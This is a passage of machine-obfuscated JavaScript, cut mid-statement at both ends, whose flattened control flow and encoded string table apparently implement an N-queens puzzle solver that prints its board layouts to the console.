-0x29:case-0xc8:case-0x6a:Y3JLwpS(B5IXmtc(MDcEdg2),TFyHXw[-r9ClJDE[0x44]]=function(o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU,jhf73n,linn21={QUDPim:{}}){while(OcRAyl+s4K1Gf+t8nSvnU+jhf73n!==-0x65)with(linn21.gt1Api3||linn21)switch(OcRAyl+s4K1Gf+t8nSvnU+jhf73n){case t8nSvnU-0x1:case-0x95:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xc5,QUDPim.O99YQaM=[]);if(o5ry8I6===r9ClJDE[0x4]||o5ry8I6>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1d]](QUDPim.O99YQaM,[],o5ry8I6,r9ClJDE[0x2]);Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0xed,s4K1Gf+=0x47,t8nSvnU+=0x75,jhf73n+=0x1d8);break;case OcRAyl- -0xaf:case-0x8a:return gBTVHFB=!0x0,O99YQaM;case 0x76:Y3JLwpS(linn21.gt1Api3=linn21.gXSN2LC,OcRAyl+=-0xb2,s4K1Gf+=0x73,t8nSvnU+=-0x9c);break;case 0xa8:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0x15c,s4K1Gf+=0x56,t8nSvnU+=0x88,jhf73n+=0x4c);break;case t8nSvnU-0x75:case-0xde:default:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=0x143,s4K1Gf+=0x12,t8nSvnU+=0x88,jhf73n+=-0xa9);break;case OcRAyl- -0x10a:case 0x45:case 0x87:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xf9,linn21.gt1Api3=linn21.oronHNt,OcRAyl+=0xa8,s4K1Gf+=0xc9,t8nSvnU+=-0x14,jhf73n+=-0x224);break;case 0xc6:case 0x8f:case s4K1Gf-0x29:linn21.QUDPim.uXWA4i=-0x5c;return gBTVHFB=!0x0,O99YQaM}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(0xed,0x10,-0xf7,-0xfe).next().value);if(gBTVHFB){return OcRAyl}},s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0x1e,gBTVHFB+=0x6b,OcRAyl+=0x14);break;case-0x8b:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=0x1d2,OcRAyl+=-0x17e);break;case-0x45:Y3JLwpS([...U2pBSH.HDliIlh]=t8nSvnU,U2pBSH.sWvvuw=function*o5ry8I6(gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={GuTPR4c:{}}){while(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU!==-0xd)with(TFyHXw.WoOJYQV||TFyHXw)switch(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU){case-0x9:case 0x6c:case s4K1Gf- -0xfe:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x59]]=[],U2pBSH.HDliIlh[r9ClJDE[0x2e]]=r9ClJDE[gBTVHFB+-0x95],TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,OcRAyl+=-0x78);break;case-0xf8:case 0x35:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[0x1c]]=\"\"+(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x4d]]||\"\"),U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x56]]=U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+0x7c]].length,TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,s4K1Gf+=-0xad,t8nSvnU+=0x196);break;case OcRAyl!=-0x4b&&OcRAyl- -0x3c:case 0xb7:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x8d]]=r9ClJDE[0x2],U2pBSH.HDliIlh[r9ClJDE[0x16]]=-r9ClJDE[OcRAyl+0xc7],TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,s4K1Gf+=0x24b,t8nSvnU+=-0x16b);break;case gBTVHFB-0x82:case 0x28:case 0xd:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[0x5b,0x7a,-0x23],TFyHXw.WoOJYQV=TFyHXw.qAim5W,gBTVHFB+=-0x2a1,OcRAyl+=0x100,s4K1Gf+=0x1e9,t8nSvnU+=-0x20);break;case TFyHXw.GuTPR4c.T0lUtj+-0x1a4:return U2pBSH.XC5Vud=!0x0,Uhiec0(U2pBSH.HDliIlh[r9ClJDE[0xe]]);case 0xd0:case t8nSvnU- -0x72:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x2eb,OcRAyl+=-0x320,s4K1Gf+=-0x51,t8nSvnU+=-0xb7);break;case t8nSvnU- -0x112:for(U2pBSH.HDliIlh[r9ClJDE[0x5e]]=r9ClJDE[0x2];U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x39]]<U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x8c]];U2pBSH.HDliIlh[r9ClJDE[0x5e]]++){U2pBSH.HDliIlh[r9ClJDE[0x44]]=U2pBSH.HDliIlh[r9ClJDE[0x5]].indexOf(U2pBSH.HDliIlh[r9ClJDE[0x1c]][U2pBSH.HDliIlh[r9ClJDE[0x5e]]]);if(U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0xfa]]===-r9ClJDE[OcRAyl+0xc7])continue;if(U2pBSH.HDliIlh[r9ClJDE[0x16]]<r9ClJDE[0x2]){U2pBSH.HDliIlh[r9ClJDE[0x16]]=U2pBSH.HDliIlh[r9ClJDE[0x44]]}else{Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[0x16]]+=U2pBSH.HDliIlh[r9ClJDE[0x44]]*r9ClJDE[OcRAyl+0xde],U2pBSH.HDliIlh[r9ClJDE[0x2e]]|=U2pBSH.HDliIlh[r9ClJDE[0x16]]<<U2pBSH.HDliIlh[r9ClJDE[0xa]],U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xcd]]+=(U2pBSH.HDliIlh[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[OcRAyl+0xdd]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xd1]].push(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xf1]]&r9ClJDE[OcRAyl+0xd8]),U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xf1]]>>=r9ClJDE[0xc],U2pBSH.HDliIlh[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(U2pBSH.HDliIlh[r9ClJDE[0xa]]>r9ClJDE[s4K1Gf+-0x128]);U2pBSH.HDliIlh[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x81]]>-r9ClJDE[0x4]){Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,OcRAyl+=-0x5f,t8nSvnU+=0x9f);break}else{Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x2eb,OcRAyl+=0x15b,s4K1Gf+=-0x4b,t8nSvnU+=0x9f);break}case-0xa5:case t8nSvnU- -0x1bf:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[-0x88,0xc1,-0xf1],U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0xed]]=r9ClJDE[0x4],U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0xe8]]=\"\\u004c\\u0044\\u0073\\u0038\\u0043\\u004b\\u004a\\u0065\\u0042\\u006c\\u005e\\u0036\\u004d\\u002a\\u005a\\u0060\\u007a\\u0028\\u006e\\u007b\\u002b\\u003a\\u0047\\u0053\\u0076\\u0066\\u0064\\u0039\\u0034\\u006b\\u004e\\u0046\\u0051\\u007c\\u0063\\u006a\\u0040\\u0030\\u0070\\u005d\\u003e\\u0026\\u0059\\u0056\\u0048\\u0021\\u0023\\u003b\\u0050\\u0054\\u0041\\u0067\\u0022\\u0057\\u0031\\u0072\\u002e\\u004f\\u003d\\u0079\\u003c\\u0062\\u007e\\u0078\\u0045\\u005b\\u0068\\u002c\\u007d\\u006d\\u006f\\u002f\\u0075\\u0071\\u0074\\u005f\\u0061\\u0058\\u0052\\u0077\\u0029\\u0055\\u0069\\u0049\\u0024\\u0035\\u003f\\u0032\\u0037\\u0033\\u0025\",TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x56,OcRAyl+=-0x36,s4K1Gf+=-0x147,t8nSvnU+=-0xa);break;case TFyHXw.GuTPR4c.T0lUtj+-0x28:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0x130]].push((U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x69]]|U2pBSH.HDliIlh[r9ClJDE[0x16]]<<U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0x134]])&r9ClJDE[0x15]),TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x2eb,OcRAyl+=0x1ba,s4K1Gf+=-0x4b);break;default:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x85,OcRAyl+=-0x14b,s4K1Gf+=0x1a7,t8nSvnU+=0x87);break;case 0x26:case-0xa8:case 0xf7:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[-0x15,0xb8,0xee],U2pBSH.HDliIlh[r9ClJDE[0x1c]]=\"\"+(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+-0x160]]||\"\"),U2pBSH.HDliIlh[r9ClJDE[0xb]]=U2pBSH.HDliIlh[r9ClJDE[0x1c]].length,TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x3b,OcRAyl+=-0x1ad,s4K1Gf+=-0x17,t8nSvnU+=0x83);break;case 0x9c:case 0xe:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x85,OcRAyl+=-0x18a,s4K1Gf+=0x1a7,t8nSvnU+=-0xa5);break;case OcRAyl-0x3e:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.fGBnnz,OcRAyl+=0x1a9,s4K1Gf+=0x102,t8nSvnU+=-0x216);break}},U2pBSH.XC5Vud=void 0x0,s4K1Gf.BGU98h=s4K1Gf.U2pBSH,o5ry8I6+=-0x32);break;case s4K1Gf.HC3luf.mqARr7_+0x65:case 0xea:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]]=B5IXmtc(function(...o5ry8I6){o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0xe];for(o5ry8I6[r9ClJDE[0x1c7]]=o5ry8I6[r9ClJDE[0xb]];o5ry8I6[r9ClJDE[0x1c7]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1c7]]++){if(o5ry8I6[r9ClJDE[0x4]].length!==o5ry8I6[r9ClJDE[0x1c7]])return;for(o5ry8I6[r9ClJDE[0x1c8]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1c8]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1c8]]++)if(TFyHXw[r9ClJDE[0x35]](o5ry8I6[r9ClJDE[0x4]],[o5ry8I6[r9ClJDE[0x1c7]],o5ry8I6[r9ClJDE[0x1c8]]])){Y3JLwpS(o5ry8I6[r9ClJDE[0x4]].push([o5ry8I6[r9ClJDE[0x1c7]],o5ry8I6[r9ClJDE[0x1c8]]]),TFyHXw[r9ClJDE[0x1d]](o5ry8I6[r9ClJDE[0x2]],o5ry8I6[r9ClJDE[0x4]],o5ry8I6[r9ClJDE[0x1]],o5ry8I6[r9ClJDE[0x1c7]]+r9ClJDE[0x4]));if(o5ry8I6[r9ClJDE[0x4]].length===o5ry8I6[r9ClJDE[0x1]])o5ry8I6[r9ClJDE[0x2]].push(TFyHXw[r9ClJDE[0x32]](o5ry8I6[r9ClJDE[0x4]]));o5ry8I6[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),TFyHXw[r9ClJDE[0x32]]=B5IXmtc(function(...o5ry8I6){Y3JLwpS(o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4],o5ry8I6[r9ClJDE[0x1c9]]=[],o5ry8I6[r9ClJDE[0x1]]=o5ry8I6[r9ClJDE[0x2]].length);for(o5ry8I6[r9ClJDE[0x1ca]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1ca]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1ca]]++){o5ry8I6[r9ClJDE[0x1c9]][o5ry8I6[r9ClJDE[0x1ca]]]=\"\";for(o5ry8I6[r9ClJDE[0x1d]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1d]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1d]]++)o5ry8I6[r9ClJDE[0x1c9]][o5ry8I6[r9ClJDE[0x1ca]]]+=o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0x1ca]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x1d]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6[r9ClJDE[0x1c9]]}),s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=0x112,gBTVHFB+=-0x20d);break;case gBTVHFB-0xa4:return cDIba38;case s4K1Gf.HC3luf.mqARr7_+-0x62:Y3JLwpS(s4K1Gf.HC3luf.mqARr7_=-0x54,TFyHXw[r9ClJDE[0x35]]=B5IXmtc(function(...o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU={cGDnn6N:{}}){while(OcRAyl+s4K1Gf!==-0xbe)with(t8nSvnU.PwwcfoB||t8nSvnU)switch(OcRAyl+s4K1Gf){case-0x47:case s4K1Gf-0x71:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0x10,s4K1Gf+=-0x7);break;case t8nSvnU.cGDnn6N.TQmfZX+0x14:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.Wseosev,OcRAyl+=-0x1f4,s4K1Gf+=0x72);break;case s4K1Gf!=-0x3d&&s4K1Gf-0x81:for(o5ry8I6[r9ClJDE[0xb]]=r9ClJDE[OcRAyl+0x83];o5ry8I6[r9ClJDE[0xb]]<o5ry8I6[r9ClJDE[OcRAyl+0x82]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[OcRAyl+0x83]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+0x83]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]]))===r9ClJDE[0x4])return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24c]}return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24f];case-0x52:case-0xc2:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[0xb0,-0x86],o5ry8I6[r9ClJDE[OcRAyl+0xd9]]=r9ClJDE[0x1],o5ry8I6[r9ClJDE[OcRAyl+0xda]]=o5ry8I6[r9ClJDE[OcRAyl+0xdb]].length,t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=0x58,s4K1Gf+=-0x79);break;case 0x7b:default:case-0x12:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[-0x9e,0x62],t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0xde,s4K1Gf+=0xd);break;case-0x7d:case-0x17:case t8nSvnU.cGDnn6N.TQmfZX+-0x8a:for(o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x94]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x92]]))===r9ClJDE[OcRAyl+-0x92])return gBTVHFB=!0x0,r9ClJDE[0x1cb]}return gBTVHFB=!0x0,r9ClJDE[0x1ce];case-0xf4:case 0xf7:case OcRAyl-0x138:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.sxi8Mg,OcRAyl+=-0x117,s4K1Gf+=0xfb);break}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(-0xd9,0x17).next().value);if(gBTVHFB){return OcRAyl}},r9ClJDE[0x1]));return jhf73n=!0x0,vFDOxr((0x1,g_jR5k)(r9ClJDE[0x1cf])).log(TFyHXw[-r9ClJDE[0x44]]);case s4K1Gf.HC3luf.mqARr7_+-0xf4:case 0xbd:Y3JLwpS(B5IXmtc(MDcEdg2),TFyHXw[-r9ClJDE[0x44]]=function(o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU,jhf73n,linn21={QUDPim:{}}){while(OcRAyl+s4K1Gf+t8nSvnU+jhf73n!==-0x65)with(linn21.gt1Api3||linn21)switch(OcRAyl+s4K1Gf+t8nSvnU+jhf73n){case t8nSvnU-0x1:case-0x95:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xc5,QUDPim.O99YQaM=[]);if(o5ry8I6===r9ClJDE[0x4]||o5ry8I6>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1d]](QUDPim.O99YQaM,[],o5ry8I6,r9ClJDE[0x2]);Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0xed,s4K1Gf+=0x47,t8nSvnU+=0x75,jhf73n+=0x1d8);break;case OcRAyl- -0xaf:case-0x8a:return gBTVHFB=!0x0,O99YQaM;case 0x76:Y3JLwpS(linn21.gt1Api3=linn21.gXSN2LC,OcRAyl+=-0xb2,s4K1Gf+=0x73,t8nSvnU+=-0x9c);break;case 0xa8:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0x15c,s4K1Gf+=0x56,t8nSvnU+=0x88,jhf73n+=0x4c);break;case t8nSvnU-0x75:case-0xde:default:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=0x143,s4K1Gf+=0x12,t8nSvnU+=0x88,jhf73n+=-0xa9);break;case OcRAyl- -0x10a:case 0x45:case 0x87:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xf9,linn21.gt1Api3=linn21.oronHNt,OcRAyl+=0xa8,s4K1Gf+=0xc9,t8nSvnU+=-0x14,jhf73n+=-0x224);break;case 0xc6:case 0x8f:case s4K1Gf-0x29:linn21.QUDPim.uXWA4i=-0x5c;return gBTVHFB=!0x0,O99YQaM}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(0xed,0x10,-0xf7,-0xfe).next().value);if(gBTVHFB){return OcRAyl}},s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0xbb,gBTVHFB+=0x8c,OcRAyl+=0x188);break;case s4K1Gf.HC3luf.mqARr7_+-0xf7:s4K1Gf.U2pBSH.cDIba38=(0x1,sWvvuw)(0xed,-(o5ry8I6+0x53),0xe7,-0xda).next().value;if(XC5Vud){Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.U2pBSH,OcRAyl+=-0x3a);break}else{Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.U2pBSH,OcRAyl+=0x102);break}case-0x8f:case o5ry8I6- -0xc9:return;default:case-0x92:Y3JLwpS([...dkdFdCT.FpPat3q]=t8nSvnU,dkdFdCT.nycpV5=function*o5ry8I6(gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={C98oXE:{}}){while(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU!==0x18)with(TFyHXw.mouQ9P||TFyHXw)switch(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU){case OcRAyl- -0xd4:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.lRImpWf,gBTVHFB+=0x38,OcRAyl+=0x143,s4K1Gf+=-0x160,t8nSvnU+=0x38);break;case OcRAyl- -0x4d:case 0x48:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=-0x9b,OcRAyl+=-0x22,s4K1Gf+=-0x95,t8nSvnU+=0xe8);break;case TFyHXw.C98oXE.NMqkuV+-0x48:return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[0x2]]];case s4K1Gf-0x147:case 0x25:[TFyHXw.C98oXE.SLNiU3C,TFyHXw.C98oXE.NMqkuV,TFyHXw.C98oXE.VYFK6WS]=[-0x63,0xf,-0xb8];return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[gBTVHFB+0x27]]];default:case 0x22:case 0xb7:return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[0x2]]]=(0x1,HC3luf.MDcEdg2)(ZE7QTYM[dkdFdCT.FpPat3q[r9ClJDE[0x2]]]);case 0x6:Y3JLwpS([TFyHXw.C98oXE.SLNiU3C,TFyHXw.C98oXE.NMqkuV,TFyHXw.C98oXE.VYFK6WS]=[0x4e,0x7,-0x55],dkdFdCT.FpPat3q[r9ClJDE[0x0]]=r9ClJDE[s4K1Gf+-0x291]);if(typeof uQxeid[dkdFdCT.FpPat3q[r9ClJDE[OcRAyl+0xd3]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=0x64,OcRAyl+=0x70,s4K1Gf+=-0x271,t8nSvnU+=0x13b);break}else{Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=0x64,OcRAyl+=0x105,s4K1Gf+=-0x271,t8nSvnU+=0xc1);break}case 0x1f:case 0x8:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.zkJari7,gBTVHFB+=0xc5,OcRAyl+=0x73,s4K1Gf+=-0x160,t8nSvnU+=0x38);break;case 0xa5:case-0xc:case 0x8b:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.e1X0j4,gBTVHFB+=-0xff,OcRAyl+=-0x1a4,s4K1Gf+=0x271,t8nSvnU+=-0x53);break}},dkdFdCT.YwXtTk=void 0x0,dkdFdCT.IR3lXu=(0x1,dkdFdCT.nycpV5)(-0xf7,-0xd1,0x295,-0xc7).next().value);if(dkdFdCT.YwXtTk){Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=-0x2e,OcRAyl+=-0xa);break}else{Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=0xff,OcRAyl+=-0xa);break}case gBTVHFB- -0xb3:case 0x89:return;case s4K1Gf.HC3luf.mqARr7_+-0x96:TFyHXw[r9ClJDE[0x35]]=B5IXmtc(function(...o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU={cGDnn6N:{}}){while(OcRAyl+s4K1Gf!==-0xbe)with(t8nSvnU.PwwcfoB||t8nSvnU)switch(OcRAyl+s4K1Gf){case-0x47:case s4K1Gf-0x71:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0x10,s4K1Gf+=-0x7);break;case t8nSvnU.cGDnn6N.TQmfZX+0x14:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.Wseosev,OcRAyl+=-0x1f4,s4K1Gf+=0x72);break;case s4K1Gf!=-0x3d&&s4K1Gf-0x81:for(o5ry8I6[r9ClJDE[0xb]]=r9ClJDE[OcRAyl+0x83];o5ry8I6[r9ClJDE[0xb]]<o5ry8I6[r9ClJDE[OcRAyl+0x82]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[OcRAyl+0x83]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+0x83]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]]))===r9ClJDE[0x4])return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24c]}return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24f];case-0x52:case-0xc2:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[0xb0,-0x86],o5ry8I6[r9ClJDE[OcRAyl+0xd9]]=r9ClJDE[0x1],o5ry8I6[r9ClJDE[OcRAyl+0xda]]=o5ry8I6[r9ClJDE[OcRAyl+0xdb]].length,t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=0x58,s4K1Gf+=-0x79);break;case 0x7b:default:case-0x12:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[-0x9e,0x62],t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0xde,s4K1Gf+=0xd);break;case-0x7d:case-0x17:case t8nSvnU.cGDnn6N.TQmfZX+-0x8a:for(o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x94]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x92]]))===r9ClJDE[OcRAyl+-0x92])return gBTVHFB=!0x0,r9ClJDE[0x1cb]}return gBTVHFB=!0x0,r9ClJDE[0x1ce];case-0xf4:case 0xf7:case OcRAyl-0x138:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.sxi8Mg,OcRAyl+=-0x117,s4K1Gf+=0xfb);break}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(-0xd9,0x17).next().value);if(gBTVHFB){return OcRAyl}},r9ClJDE[gBTVHFB+0x148]);return jhf73n=!0x0,vFDOxr((0x1,g_jR5k)(r9ClJDE[0x1cf])).log(TFyHXw[-r9ClJDE[0x44]]);case 